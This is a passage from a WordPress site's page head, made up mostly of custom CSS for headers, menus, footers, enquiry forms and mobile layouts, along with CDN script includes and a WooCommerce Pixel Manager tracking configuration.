    font-size: 14px;
    color: #037867;
    font-family: 'Hellix-SemiBold' !important;
letter-spacing: 0;
}


body.page-template.page-id-25846 div#site-header-sticky-wrapper  {
    display: none;
}

body.page-template.page-id-39804 div#site-header-sticky-wrapper  {
    display: none;
}

body.page-template.page-id-38437 div#site-header-sticky-wrapper  {
    display: none;
}

body.page-template.page-id-32026 div#site-header-sticky-wrapper  {
    display: none;
}

header.page-header {
    display: none;
}

body.page-id-34956 header.page-header {
    display: none;
}
body.page-id-39804  header.page-header {
    display: none;
opacity: 0 !important;
    visibility: hidden !important;
}


body.page-id-38437 header.page-header {
    display: none;
}

body.page-id-38480 header.page-header {
    display: none;
}


body.page-id-32005 header.page-header {
    display: none;
}


body.page-id-38413 header.page-header {
    display: none;
}




body.page-id-38395 header.page-header {
    display: none;
}


body.page-id-38274 header.page-header {
    display: none;
}

body.page-id-36408 header.page-header {
    display: none;
}
body.page-id-37349 header.page-header {
    display: none;
}

body.page-id-8437 header.page-header {
    display: none;
}



body.page-id-36028 header.page-header {
    display: none;
}


body.page-id-35898 header.page-header {
    display: none;
}
body.page-id-35957 header.page-header {
    display: none;
}


body.page-id-35617 header.page-header {
    display: none;
}

body.page-id-35748 header.page-header {
    display: none;
}

body.page-id-32026 header.page-header {
    display: none;
}

body.page-id-34887 header.page-header {
    display: none;
}


body.page-id-33208 header.page-header {
    display: none;
}
body.page-id-34572 header.page-header {
    display: none;
}



body.page-id-33186 header.page-header {
    display: none;
}

body.page-id-32854 header.page-header {
    display: none;
}


body.page-id-31082 header.page-header {
    display: none;
}


body.page-id-31191 header.page-header {
    display: none;
}
body.page-id-31096 header.page-header {
    display: none;
}
body.page-id-31082 header.page-header {
    display: none;
}
body.page-id-31082 header.page-header {
    display: none;
}

body.page-id-32845 header.page-header {
    display: none;
}
body.page-id-30932 header.page-header {
    display: none;
}

body.page-id-25846 header.page-header {
    display: none;
}
body.page-id-32694 header.page-header {
    display: none;
}
body.page-id-32026 header.page-header {
    display: none;
}

body.page-id-32005 header.page-header {
    display: none;
}
body.page-id-32694 header.page-header {
    display: none;
}


body.page-id-33361 header.page-header {
    display: none;
}
body.page-id-35454 header.page-header {
    display: none;
}
body.page-id-35453 header.page-header {
    display: none;
}

body.page-id-35939 header.page-header {
    display: none;
}


body.page-template.page-id-35957 div#footer-bottom {
    display: none !important;

}





body.page-template.page-id-36408 div#footer-bottom {
    display: none !important;

}


body.page-template.page-id-35453 div#footer-bottom {
    display: none !important;

}
body.page-template.page-id-35748 div#footer-bottom {
    display: none !important;

}
body.page-template.page-id-25846 div#footer-bottom {
    display: none !important;
}
body.page-template.page-id-35454 div#footer-bottom {
    display: none !important;
}

body.page-template.page-id-36028 div#footer-bottom {
    display: none !important;
}

body.page-template.page-id-35617 div#footer-bottom {
    display: none !important;
}
body.page-template.page-id-35898 div#footer-bottom {
    display: none !important;
}


body.page-template.page-id-34956 div#footer-bottom {
    display: none !important;
}



body.page-template.page-id-33361 div#footer-bottom {
    display: none !important;
}

body.page-template.page-id-32854 div#footer-bottom {
    display: none !important;
}

body.page-template.page-id-32845 div#footer-bottom {
    display: none !important;
}

body.page-template.page-id-32026 div#footer-bottom {
    display: none;
}
body.page-template.page-id-31082 div#footer-bottom {
    display: none;
}
body.page-template.page-id-34572 div#footer-bottom {
    display: none;
}
body.page-template.page-id-32694 div#footer-bottom {
    display: none;
}


body.page-template.page-id-32005 div#footer-bottom {
    display: none;
}
body.page-template.page-id-34887 div#footer-bottom {
    display: none;
}

body.page-template.page-id-33208  div#footer-bottom {
    display: none;
}
body.page-template.page-id-32694 div#footer-bottom {
    display: none;
}
body.page-template.page-id-31191 div#footer-bottom {
    display: none;
}
body.page-template.page-id-31096 div#footer-bottom {
    display: none;
} 
body.page-template.page-id-31082 div#footer-bottom {
    display: none;
} 
body.page-template.page-id-30932 div#footer-bottom {
    display: none;
}
body.page-template.page-id-31082 div#footer-bottom {
    display: none;
}
body.page-template.page-id-33186 div#footer-bottom {
    display: none;
}
body.page-template.page-id-35939 div#footer-bottom {
    display: none;
}




.gcc-menu:after {
  content: '';
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    width: 100%;
    background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Rectangle-4702.png);
    height: 100%;
    background-size: cover;
    z-index: -1;
    background-position: bottom;
}

.gcc-menu {
    display: flex;
    position: fixed;
    right: 0;
    left: 0;
    padding: 30px 20px;
    width: 100%;
    z-index: 11;
    justify-content: space-between;
align-items: center;
}
.logo-area img {
    width: 200px;
}

.gcc-menu .toggle-area a {
           background: #05A08A;
    padding: 12px 22px;
    color: #fff;
    display: block;
}
.gcc-menu .toggle-area a:after {
    content: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Path-51133.png);
    margin-left: 10px;
}
.toggle-area small:nth-child(2) {
      width: 13px;
    height: 1px;
    background: #7dffec;
    display: block;
    margin: 0 auto;
    transform: translate(-3px, 6px);
}

.toggle-area small:nth-child(1) {
   width: 13px;
    height: 1.7px;
    background: #7dffec;
    display: block;
    margin: 0 auto;
    transform: translateX(3px);
}
.toggle-area span.tgl-icon:hover small:nth-child(1) {
    transform: translateX(-3px);
}
.toggle-area span.tgl-icon:hover small:nth-child(2) {
    transform: translate(3px, 6px);
}
span.tgl-icon small {
    transition: .5s ease;
}
span.tgl-icon:hover {
    background: #7dffec54;
}
span.tgl-icon {
      display: block;
    background: #7dffec38;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    text-align: center;
    margin: 0 25px 0 0;
    padding: 16px 0;
    cursor: pointer;
}
.banner-txt.active {
    filter: blur(4px);
}
.logo-area.active {
    filter: blur(4px);
}
.toggle-area {
    display: flex;
    align-items: center;
    justify-content: center;
}
.toggle-menu-wrapper {
    position: fixed;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background:#00000069;
    z-index: 11;
}
.menu-bar .menu-list img {
    margin-left: 20px;
    display:none;
}
.menu-bar .menu-list a {
        color: #fff;
    margin: 8px 0;
    font-size: 20px;
    font-family: 'Hellix-Medium' !important;
}
.menu-bar .menu-list a:hover {
    font-family: 'Hellix-SemiBold' !important;
}
.menu-bar .menu-list {
    display: flex;
    flex-direction: column;
}
.menu-bar.active {
    transform: translate(0);
}

.menu-bar {
      transform: translateX(400px);
    position: absolute;
    background: #000;
    right: 20px;
    top: 20px;
    width: 30%;
    padding: 50px;
    height: 93vh;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: all .2s ease;
}
.menu-bar .menu-list small.close-menu + small {
   color: #fff;
    font-size: 10px;
    display: block;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 2.0px;
}
small.close-menu {
  cursor: pointer;
    position: absolute;
    right: 20px;
    top: 12px;
    text-align: center;
}
.menu-bar .menu-list small.close-menu img {
    display: block;
    margin: 0 auto;
    width: 16px;
}
.email-section a {
    color: #fff;
    display: block;
    text-decoration: underline; font-size: 14px;
}
.get-touch small {
    color: #fff;
    display: block;
    opacity: .7;
}
section#main-banner-wrapper {
    position: relative;
    clear: both; margin-top: -1px;
}
.main-footer-wrapper {
    max-width: 1000px;
    margin: 0 auto;
}
.gcc-footer {
    display: flex;
    justify-content: space-between;
}

.mail-contact {
    display: flex;  margin-bottom: 40px;
}
.main-footer-wrapper h4 {
    margin: 0;
    font-family: 'Hellix-SemiBold' !important;
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 30px;
}

.mail-contact small {
    display: block;
    font-size: 14px;
    color: #000000;
    opacity: .7;
    font-family: 'Hellix-Medium' !important;
}
.mail-contact a {
    font-size: 16px;
    color: #000;
    font-family: 'Hellix-SemiBold' ! IMPORTANT;
    text-decoration: underline;
}
.ftr-office small {
    display: block;
    font-size: 14px;
    color: #000000;
    opacity: .7;
    font-family: 'Hellix-Medium' !important;
}
.ftr-office p {
    font-size: 16px;
    color: #000;
    font-family: 'Hellix-SemiBold' ! IMPORTANT;
    margin: 0;
}
.ftr-clm-frst {
    min-width: 600px;
}
.ftr-scnd-frst {
    min-width: 200px;
}
.ftr-thrd-frst {
    min-width: 200px;
}
.ftr-email {
    margin-right: 80px;
}
.ftr-scnd-frst ul li a {
    font-size: 15px;
    color: #000;
    font-family: 'Hellix-SemiBold' ! IMPORTANT;
    margin: 0 0 7px 0;
    display: block;
}
.ftr-thrd-frst ul li a {
        font-size: 15px;
    color: #000;
    font-family: 'Hellix-SemiBold' ! IMPORTANT;
    margin: 0 0 7px 0;
    display: block;
}
.ftr-office a {
    text-decoration: underline;
    font-size: 12px;
    display: block;
}

.footer-bottom-wrapper {
       max-width: 1000px;
    margin: 40px auto 0;
    display: flex;
    justify-content: space-between;
}
.social-icon a {
    margin-right: 30px;
    display: inline-block;
}
.footer-links a {
    margin: 0 0 0 90px;
    font-size: 11px;
    letter-spacing: 2px;
    line-height: 33px;
    display: inline-block;
    font-family: 'Hellix-Medium' !important;
}
small.copy {
    margin: 20px auto 0;
    max-width: 1000px;
    display: block;
}

body.hide-ovrfl {
    overflow: hidden;
    height: 100vh;
}

img.eretail-head{
    margin-bottom: 30px;
    width: 170px;
}

.gcc-newsletter .wpcf7 form.sent .wpcf7-response-output {
    left: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    top: 60px;
    font-size: 14px;
    color: #fff !important;
    width: 100% !important;
}
span.custm-error-fname {
    color: #dc3232;
    font-size: 11px;
    display: block;
}
span.custm-error-email {
  color: #dc3232;
    font-size: 11px;
    display: block;
}

span.custm-error-number {
  color: #dc3232;
    font-size: 11px;
    display: block;
}

.enquiry_form input {
         width: 100%;
    background: transparent;
    border-bottom: 1px solid #a5a5a5;
    margin-bottom: 7px;
    min-height: 54px;
    color: #000;
    font-family: 'Hellix-Medium';
    padding-left: 0;
    padding-bottom: 0px;
    margin-top: 10px;
    border-left: none;
    border-right: 0;
    border-top: 0;
}
.enquiry_form input:focus {
    border-bottom: 1.5px solid #000;
}

.enquiry_form input[type="email"] {
box-shadow: 0 0 0px 1000px white inset !important;
}
div#all-option {
        position: relative;
    background: #fff;
    margin-top: 0;
    padding: 10px;
    width: 100%;
    border: 1px solid #ccc;
    float: left;
}
.chkbox {
  width: 50%;
    float: left;
    padding-right: 4px;
}
.enquiry_form input.enquiry-abt-submt {
    background: #000;
    width: 12%;
    text-align: center;
    display: block;
    padding: 0;
    margin: 12px 0 20px;
    font-size: 12px;
}
span.inq-abt img {
            width: 10px;
    float: right;
    margin-top: 0;
    transform: rotate(180deg);
    position: absolute;
    right: 0;
    top: 30px;
}
img.arrow-icon.rotate {
    transform: rotate(0deg);
}

.gcc_value_print {
   -webkit-box-orient: vertical;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    overflow: hidden;
    text-overflow: ellipsis;     color: #000;
}
span.inq-abt {
display: block;
    padding: 18px 0;
    width: 100%;
    background: transparent;
    border-bottom: 1px solid #a5a5a5;
    margin-bottom: 7px;
    min-height: 54px;
    font-family: 'Hellix-Medium';
    padding-left: 0;
    padding-bottom: 0px;
    margin-top: 10px;
    cursor: pointer;
    position: relative;
}
.enquiry_form input[type="checkbox"] {
    border: 1px solid #000 ! IMPORTANT;
    padding: 0;
    margin: 0;
    border-radius: 0px !important;
    width: 14px;
    height: 14px;
    margin-right: 0px;
    cursor: pointer;
    accent-color: #037867;
    min-height: auto;
}
.enquiry_form label {
      cursor: pointer;
    font-family: 'Hellix-Medium';
    font-size: 12px;
    vertical-align: text-bottom;
}
.chkbox div {
    margin: 12px 0;
}
p.gcc_value_print {
   padding: 0 0;
    color: #05a08a;
    margin: 0;
}

span.gcc_aply_inquiry {
    background: #05A08A;
    color: #fff;
    display: block;
    width: 18%;
    padding: 5px;
    text-align: center;
cursor: pointer;
}


.enquiry_form .apply-btn input[type="submit"]:focus {
    border: none;
}
.apply-btn {
    clear: both;
}
.enquiry_form input.form-sbmt {
   width: 35%;
    background: #037867;
    color: #fff;
    font-size: 13px;
    text-transform: capitalize;
    letter-spacing: 0;
    min-height: 43px;
    margin: 20px 0 0 0;
    border: none;
    font-family: 'Hellix-Medium' !important;
    padding: 0;
}

span.form-sucss-msg {
    display: block;
    font-size: 14px;
    color: #037867;
    font-family: 'Hellix-Medium';
    margin: 10px 0 0;
}

.get-touch {
    display: flex;
    justify-content: space-between;
}

.country-opt span {
  color: #fff;
    margin-right: 10px;
    font-size: 14px;
    text-underline-offset: 5px;
}
.country-opt {
    margin-left: 15px;
}

.country-opt a {
   color: #fff;
    
    font-size: 14px;
  
}
.country-opt span img {
    width: 11px;
}

#all-option span.Full_select {
    display: block;
    font-family: 'Hellix-Medium';
    font-size: 12px;
}

#all-option span.Full_select + br {
    display: none;
}
.pricing-box {
    border: 1px solid #ccc;
    padding: 20px;
    margin: 10px;
    border-radius: 2px;     min-height: 240px;
}
.pricing-box h4 {
    margin: 0 0 15px;
    font-size: 18px;
}
.pricing-box p {
    font-size: 14px;
    color: #000;
    margin: 0;
}
.pricing-box a {
    display: block;
    margin: 18px 0 0;
    border: 1px solid;
    width: 52%;
    text-align: center;
    background: #000;
    color: #fff;
    padding: 10px 10px;
    font-size: 12px;
}
h2.price_page_heading {
    margin: 0;
    font-size: 22px;
}

.gcc-menu {
    top: 0;
}





@media only screen and (min-width: 767px) {
.main-contect {
    padding-top: 80px;
}
}



@media only screen and (max-width: 767px) {

.main-contect {
    padding-top: 40px;
}
section#think-digital {
    padding: initial;
}

.gcc-menu {
    padding: 20px;
}


.awrad-logo .swiper-slide {
    width: 130px;
}

.banner-txt h4 {
    margin: 0;
    font-size: 44px;
    line-height: 65px;
    letter-spacing: -.92px;}

.banner-txt p {
    font-size: 13px;      margin-top: 0;   margin-bottom: 7px;}

#banner-section img.mobile-main-banner {
    display: block !important;
}

#banner-section img.desktop-main-banner {
    display: none;
}

img.main-banner-icon {
    display: none;
}
a.mobile-connect-btn {
        display: block !important;
    background: #fff;
    padding: 13px 30px;
    color: #05A08A;
    font-size: 14px;
    margin-top: 70px;
    font-family: 'Hellix-SemiBold' !important;
}

a.mobile-connect-btn img {
    margin-left: 10px;
    vertical-align: sub;
}
.banner-txt {
    padding: 0 10px;}

section#logo-slider h4.elementor-heading-title.elementor-size-default {
    font-family: 'Hellix-Bold' !important ;
    font-size: 23px !important;
    line-height: 28px !important;
}
.awrad-winner .swiper-wrapper {
    flex-direction: row !important;
    align-items: flex-end;
}
.digital-transformation-heading h3 {
    color: #fff;
    text-align: center;
    font-size: 33px;
    letter-spacing: -.68px;
    line-height: 52px;}

.digital-transformation-heading h3:nth-child(1) {
    transform: none;
}
.digital-transformation-heading {
    margin-bottom: 50px;
}

.digital-transformation-heading h3:nth-child(2) {
    transform: none;
}
.partner-tiles .tile-box {
    max-width: 47%;
}
.partner-tiles {
    gap: 40px 20px;
    flex-wrap: wrap;
}
#one-stop-wrapper .elementor-widget-container {
    padding: 0;
}
.tile-contnet span {
    display: none;
}
.tile-contnet p {
    display: none;
}
.tile-contnet {
    position: relative;
    padding: 0;
    height: 100%;
    display: block;}

.tile-contnet h4 {
    font-size: 14px;
    line-height: 38px;}

.tile-box:hover h4 {
    font-size: 14px;
}

.tile-contnet h4:after {
    content: '';
    background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Path-51657.png);
    display: inline-block;
    width: 10px;
    height: 10px;
    margin-left: 7px;
    background-repeat: no-repeat;
    background-size: 100%;
    vertical-align: middle;
}

.tile-box:hover img {
    filter: none;
    -webkit-filter: none;
    transform: none;
}

.tile-box:hover h4 {
    letter-spacing: 0;
}
.ready-to-talk {
    display: none;
}
.infinite-section h4 {
    font-size: 34px;     letter-spacing: -.68px;     margin-bottom: 30px;
}
.impact-start h4 {
    font-size: 34px;
    letter-spacing: .34px;
    line-height: 44px;}

.impact-start p {
        font-size: 12px;
    line-height: 21px;
    margin-top: 10px;
   opacity: .7 !important;}

.we-build {
    display: block;}

.we-build h4 {
    color: #fff;
    font-family: 'Hellix-SemiBold' !important;
    font-size: 26px;
    letter-spacing: -.52px;
    line-height: 37px;
    min-width: 50%;
    margin: 0 0 50px 0;
}
.we-build p {
    padding-left: 0;
opacity: .7 !important;
}
.logo-section img {
    width: 117px;
    padding: 5px;
}
.retail-insight .swiper-slide {
    width: 85%;
}
#retail-wrapper h4 {
    font-size: 34px;
    letter-spacing: -.68px;
    line-height: 76px;
}
.retail-insight .nex-prev-btn {
    display: none;
}
.slder-text h6 {
    font-size: 11px;}
.slder-text h3 {
    font-size: 14px; line-height: 20px; margin-right: 20px;}

#event-wrapper h4 {
    font-size: 34px;
    letter-spacing: -.68px;
    line-height: 76px;
}
#event-wrapper  .slder-text h6 {
    display: none;
}
#event-wrapper  .slder-text h3 {
    font-size: 14px;
    line-height: 20px;
}
 .slder-text h3 br {
    display: none;
}
#event-slider .swiper-slide {
    width: 100%;
}
#think-digital .elementor-widget-wrap {
    padding: 0;
}
.mobile-count-wrapper {
    display: flex !important;
    justify-content: center;
}
#countdown-wrapper .counter-main {
    display: none;
}
.mobile-count-box {
      border: 1px solid #037867;
    min-height: 136px;
    max-width: 120px;
    min-width: 120px;
 padding: 20px 8px;
}
.second-count-section .mobile-count-box:nth-child(3) {
    display: none;
}
.second-count-section .mobile-count-box:nth-child(1) {
   min-height: 272px;
    position: relative;
    background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Mask-Group-22.jpg);
    background-position: center top;
    background-size: cover;
    background-repeat: no-repeat; border-left: none; border-top: none;
}
.first-count-section .mobile-count-box:nth-child(3) {
     min-height: 136px;
    background: #fff;
}
.second-count-section .mobile-count-box:nth-child(2) {
     min-width: 240px;
    background: url(https://www.greenhonchos.com/wp-content/uploads/2024/04/Mask-Group-89.jpg);
    background-position: center left;
    background-size: cover;
    background-repeat: no-repeat;
   text-align: right;
}
.second-count-section {
    min-width: 120px;
    max-width: 120px;
}
.first-count-section {
    min-width: 120px;
}
.third-count-section {
    min-width: 120px;
}
.mobile-count-box p {
    color: #fff;
    font-size: 11px;
    font-family: 'Hellix-Medium';
    margin: 0;     line-height: 18px;
}
.mobile-count-box h4 {
    color: #fff;
    font-size: 20px;
    margin: 0;
    font-family: 'Hellix-Medium' !important;
}

.first-count-section .mobile-count-box:nth-child(1) {
    background: #037867;
    border-color: #037867;
}
.first-count-section .mobile-count-box:nth-child(3) p {
    color: #000;
}
.first-count-section .mobile-count-box:nth-child(3) h4 {
    color: #000;
}
.first-count-section .mobile-count-box:nth-child(2) {
    visibility: hidden;
}
.collage-section .collage img {
    display: none;
}
img.mobile-collage-img {
    display: block !important;
}
.collage-section .collage:nth-child(4) {
    display: none;
}
.collage-section .collage:nth-child(3) {
    display: none;
}
.collage-section .collage {
    min-width: 50%;
}
.collage-section .collage:nth-child(1) img {
    margin-bottom: 20px;
}
.collage-section .collage:nth-child(1) .collage-img img:nth-child(3) {
    width: 87%;
    float: right;
}
.collage-section .collage:nth-child(1) .collage-img img:nth-child(1) {
     width: 87%;
    float: right;
    margin-top: -40px;
}
.collage-section .collage:nth-child(2) .collage-img img:nth-child(3) {
    width: 87%;
}
.collage-section .collage:nth-child(2) .collage-img img:nth-child(1) {
    width: 87%;
}
.collage-section {
    align-items: inherit;
}
.swiper-pagination.swiper-pagination-progressbar.swiper-pagination-horizontal {
    position: relative;
    height: 2px;
    background: #285A52;
    margin: 40px auto 0;
    width: 18%;
}
#event-wrapper .swiper-pagination.swiper-pagination-progressbar.swiper-pagination-horizontal {
margin: 0px auto 0;}
.swiper-pagination.swiper-pagination-progressbar.swiper-pagination-horizontal span {
    background: #01D8B9;
}
.modal-content video {
  width: 100%;
    height: 280px;
    object-fit: cover;
    border: 2px solid #272727;
}
.modal-content {
    position: relative;
    margin: 0 auto;
    width: 96%;
    max-width: 800px;
    background-color: transparent;
    border-radius: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}
.gcc-newsletter-wrapper .gcc-newsletter p {
    display: block;
    margin: 0;
}
.gcc-newsletter-wrapper .gcc-newsletter input.wpcf7-form-control.wpcf7-email {
    min-width: auto;
    border-bottom: 1px solid #fff;
    margin: 0 0 20px 0;}
.gcc-newsletter-wrapper .gcc-newsletter input.wpcf7-form-control.wpcf7-submit {
    font-size: 13px;
    max-height: 43px;
    min-height: 43px;
    padding: 0;}

.gcc-newsletter-wrapper h5 {
    margin: 0 0 20px 0;
}
.gcc-newsletter-wrapper p {
    display: none;
}
.footer-bottom-wrapper {
    max-width: 1000px;
    margin: 40px auto 0;
    display: flex;
    justify-content: normal;
    flex-direction: column;
}
.footer-links a {
    display: none;
}
.gcc-footer {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.ftr-clm-frst {
    min-width: 100%;
}
.ftr-scnd-frst {
    min-width: auto;
}
.ftr-thrd-frst {
    min-width: auto;
}
.main-footer-wrapper h4 {
    font-size: 28px; line-height: 37px;}

.ftr-email {
    margin-right: 20px;
}
.ftr-office {
    margin-bottom: 30px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
}
body.page-template.page-id-25846 header#site-header {
    display: none;
}
body.page-template.page-id-32026 header#site-header {
    display: none;
}
.gcc-menu .toggle-area a {
    display: none;
}
span.tgl-icon {
    margin: 0 0px 0 0;}

.toggle-area small:nth-child(1) {
    height: 1.5px;
}
.toggle-area small:nth-child(2) {
    height: 1.4px;
}

.menu-bar {
        position: absolute;
    background: #000;
    right: 10px;
    height: 100%;
    top: 10px;
    width: calc(100% - 20px);
    padding: 60px 40px 80px;}

img.mobile-full-width-video {
    display: block !important;
}
img.dsktp-full-width-video {
    display: none;
}
.tile-box:hover {
    transform: none !important;
}
.modal-content iframe#videoPlayer {
    width: 100%;
    height: 280px;
}
video.banner-video-1 {
    display: none !important;
}
video.banner-video-2 {
    vertical-align: bottom;
}
span.mobile-video-btn {
    display: block !important;
    position: absolute;
    top: 70px;
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
}
span.mobile-video-btn img {
    width: 80px !important;
}

#event-wrapper .slder-text {
    position: relative;     bottom: 0;     left: 0;
}
span.mobile-video-btn small {
    color: #fff;
    text-align: center;
    display: block;
    margin-top: -10px;
    font-size: 12px;
    display: none;
}
.gcc-newsletter-wrapper {
    padding: 35px 20px;
    flex-wrap: wrap;
display: block;
}
.ftr-office p br {
    display: none;
}
.mail-contact {
    gap: 0 15px;
}
.gcc-newsletter .wpcf7 form.sent .wpcf7-response-output {
left: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    top: auto;
    color: #fff !important;
    font-size: 13px;
    bottom: -23px !important;
}
.infinite-section video.banner-video {
    padding: 0 10px;
}
#think-digital img.attachment-full.size-full {
    height: 300px;
    object-fit: cover;
}
.country-opt {
    margin-left: 0;
    margin-top: 20px;
}
.get-touch {
    display: block;
}
.get-touch small {
    font-size: 13px;
}
.email-section a {
    font-size: 15px;
}
.country-opt span {
    margin-right: 15px;
}
.country-opt a {
    padding-left: 15px;
    font-size: 15px;}

.enquiry_form input[type="checkbox"] {
    width: 12px;
    height: 12px;
    margin-right: 2px;}

.enquiry_form label {
    font-size: 9px;
}
#all-option span.Full_select {
    font-size: 9px;
}
.chkbox div {
    margin: 7px 0;
}
img.logo-for-mobile {
    display: block !important;
}
video#mob-video {
    display: block !important;
}
video#dsktp-video {
    display: none;
}

}

.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-7b70cb5 {
    min-height: 0;
}


.home.page-template-default.page.page-id-28241 .container, .vc_row-fluid.container
{
    width: initial;}


.entry ul {
    list-style: none;
}

.page-id-39804 .gcc-newsletter-wrapper {
    background: url("https://www.greenhonchos.com/wp-content/uploads/2024/04/Group-200@2x.jpg") no-repeat center center;
    background-size: cover;
    margin: 0 auto;
    max-width: 100%;
    display: flex;               /* Required for justify-content */
    justify-content: space-around;
    align-items: center;         /* Optional, for vertical centering */
}


.page-id-39804 .elementor-element.elementor-element-95627a5.elementor-widget.elementor-widget-shortcode h4 {
    font-family: 'Hellix-Bold' ! IMPORTANT;
    font-size: 28px;
    margin: 30px 0 0 0;
}

.page-id-39804 .elementor-element.elementor-element-95627a5.elementor-widget.elementor-widget-shortcode  p {
    font-size: 14px;
    font-family: 'Hellix-SemiBold' ! IMPORTANT;
    color: #000;
    margin-bottom: 30px;
}

 .page-template-new-news-page .recent-news-thumb img {
    width: 200px;
    height: auto;
    object-fit: initial;
    border-radius: 5px;
}

.single-post .single-blog-article ul {
    padding: 0 20px;
    list-style: disc;
}/*Admin Custom CSS END*/.wpb_row .fa:before { box-sizing: content-box !important; -moz-box-sizing: content-box !important; -webkit-box-sizing: content-box !important; }
</style><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-lightbox/0.2.12/slick-lightbox.css">
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-lightbox/0.2.12/slick-lightbox.min.js"></script>	
	<meta name="generator" content="Elementor 3.23.1; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.46.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16574251562":""},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-X2SL02LQN4","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tracking_id":"AW-16574251562","tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"263328387512873","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"page":{"id":1688,"title":"Maspar","type":"page","categories":[],"parent":{"id":0,"title":"Maspar","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":1688,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.greenhonchos.com/wp-content/uploads/2021/10/cropped-512X512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.greenhonchos.com/wp-content/uploads/2021/10/cropped-512X512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.greenhonchos.com/wp-content/uploads/2021/10/cropped-512X512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.greenhonchos.com/wp-content/uploads/2021/10/cropped-512X512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-section-height-default.elementor-section.elementor-top-section.elementor-container.elementor-column-gap-default {
    max-width: 100%;
  }
  
  section.elementor-element.elementor-element-db712bf.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section.elementor-column-wrap.elementor-element-populated {
    padding-left: 0;
    padding-right: 0;
  }
  
  .elementor-element.elementor-element-7365c5f .elementor-column-wrap.elementor-element-populated {
    padding: 0;
  }
  
  .header-strip {
    background: #818285;
    padding: 6px 0;
    text-align: center;
    font-size: 14px;
    color: #fff;
    margin-bottom: 20px;
    line-height: normal;
    letter-spacing: 1px;
  }
  
  #site-header {
    padding: 0;
  }
  
  body.home #site-header {
    padding-left: 0;
    padding-right: 0;
  }
  
  #site-header-inner {
    padding-top: 0;
    padding-bottom: 0px;
  }
  
  .header-one #site-logo {
    padding-left: 2%;
  }
  
  body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap {
    margin-top: -25px;
    top: 80px;
  }
  
  body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header {
    padding-top: 0;
    padding-bottom: 20px;
    height: 132px;
  }
  
  #site-navigation-wrap.navbar-style-one {
    top: 80px;
    right: 90px;
  }
  
  .tag-srtip {
    float: right;
    top: 0;
    right: 2%;
    position: relative;
  }
  
  .tag-srtip img {
    width: 66px;
    margin-left: 20px;
    margin-top: -20px;
  }
  
  @media only screen and (max-width: 980px) {
    .tag-srtip {
      right: 52px;
    }
  }
  
  @media only screen and (max-width: 767px) {
    .header-strip {
      margin-bottom: 0;
      padding: 0;
      font-size: 13px;
      min-height: 28px;
      line-height: 27px;
      display: flex;
      align-items: center;
    }
  
    #site-header-inner #mobile-menu {
      top: 60px;
    }
  
    .tag-srtip img {
      width: 100%;
      margin-left: auto;
      margin-top: 0;
    }
  
